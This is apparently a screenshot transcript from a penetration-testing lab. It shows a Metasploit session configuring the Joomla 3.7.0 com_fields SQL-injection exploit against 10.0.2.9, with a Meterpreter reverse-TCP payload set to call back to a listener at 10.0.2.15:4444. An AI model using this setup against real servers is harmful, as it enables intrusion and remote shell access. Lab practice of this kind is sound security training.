 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > show options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.9 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
VHOST no HTTP server virtual host
What we modified
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Joomla 3.7.0
msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) >